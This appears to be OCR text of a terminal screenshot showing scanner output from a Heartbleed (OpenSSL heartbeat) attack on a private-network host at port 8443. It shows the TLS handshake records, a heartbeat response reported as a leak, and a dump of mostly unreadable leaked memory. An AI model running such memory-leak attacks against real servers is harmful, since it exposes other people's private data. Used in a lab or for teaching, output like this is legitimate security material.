 Shell No. 1
File Actions Edit View Help
-13 18:11:32 UTC>
[*] 192.168.1.38:8443 - SSL record #3:
[*] 192.168.1.38:8443 - Type: 22
[*] 192.168.1.38:8443 - Version: 0×0301
[*] 192.168.1.38:8443 - Length: 203
[*] 192.168.1.38:8443 - Handshake #1:
[*] 192.168.1.38:8443 - Length: 199
[*] 192.168.1.38:8443 - Type: Server Key Exchange (12)
[*] 192.168.1.38:8443 - SSL record #4:
[*] 192.168.1.38:8443 - Type: 22
[*] 192.168.1.38:8443 - Version: 0×0301
[*] 192.168.1.38:8443 - Length: 4
[*] 192.168.1.38:8443 - Handshake #1:
[*] 192.168.1.38:8443 - Length: 0
[*] 192.168.1.38:8443 - Type: Server Hello Done (14)
[*] 192.168.1.38:8443 - Sending Heartbeat...
[*] 192.168.1.38:8443 - Heartbeat response, 36195 bytes
[+] 192.168.1.38:8443 - Heartbeat response with leak, 36195 bytes
[*] 192.168.1.38:8443 - Printable info leaked:
......bn..*1...%.......v.w$tC.4|.OLS....f.....".!.9.8.........5.............................3.2.....E.D...../.
..A.............................................%•−.U.[...O... .0...w.......$.O...h.'.....7•=.J.Z...N.L.......
................C.......T...*.......2...&.&.......|...`.M...............5.........W.g.F.....R.Q...............
....L...../.:.....t.S.f.....X.P.......@.........U.4.......j...........<.........$.Y.........l.................
......r.........n.{.".x.w...r.....s.u.q.p.^.`.Q.~...f.m.l.k.j...i.g...M.e.P.d...Z.;.b..._.V.~.o.....\...X.J.W.
!.......K.V...y.....N.K.).I.H.(...E.D.C.B.....A.e...1.>...:...%...6.......2.0./...........F.,.).G...#.z...E. .
#.3.....t.....6.!.>.4.....a...................+.....7...c.....d.......8.......v.........9.....S.........,.....
..<.....}.|.R.x.3.m.i...b.\.Y.].A•=.......8.s•−...............................................................
....................................................................... repeated 15304 times ..................
..............................................................................................................
.....@........................................................................................................
............................. repeated 16122 times ...........................................................
..........................................................................@...................................
..............................................................................................................